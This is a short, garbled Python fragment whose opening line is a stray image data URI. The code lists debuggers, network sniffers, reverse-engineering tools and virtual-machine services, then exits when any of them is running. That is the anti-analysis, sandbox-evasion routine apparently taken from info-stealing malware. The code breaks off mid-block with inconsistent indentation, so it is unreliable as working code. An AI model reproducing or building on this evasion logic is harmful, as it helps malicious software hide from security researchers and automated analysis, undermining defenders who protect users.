 blacklistedProcesses = [
            "httpdebuggerui", "wireshark", "fiddler", "regedit", "taskmgr", "vboxservice",
            "df5serv", "processhacker", "vboxtray", "vmtoolsd", "vmwaretray", "ida64",
            "ollydbg", "pestudio", "vmwareuser", "vgauthservice", "vmacthlp", "x96dbg",
            "vmsrvc", "x32dbg", "vmusrvc", "prl_cc", "prl_tools", "qemu-ga",
            "joeboxcontrol", "ksdumperclient", "ksdumper", "joeer"]
def check_process() -> bool:
        for proc in psutil.process_iter():
            if any(procstr in proc.name().lower() for procstr in blacklistedProcesses):
                try:
                    exit(0)